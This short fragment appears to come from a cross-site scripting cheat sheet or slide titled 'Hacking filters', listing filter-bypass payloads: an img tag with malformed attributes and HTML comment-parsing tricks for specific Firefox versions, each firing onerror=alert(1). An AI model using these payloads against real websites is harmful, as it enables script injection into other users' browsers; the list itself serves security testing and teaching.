 • Invalid attributes 
<img ="/src/onerror=alert(1)//">
• HTML closing comments Firefox (version <=67) 
<!-- --! 
><img src=1 onerror=alert(1)> -->
• HTML opening comments Firefox (version 68.0.1) 
<!-[x00][x00][x00][x00][x00]- ><div title="--><img
src=1 onerror=alert(1)>"></div>
Hacking filters
 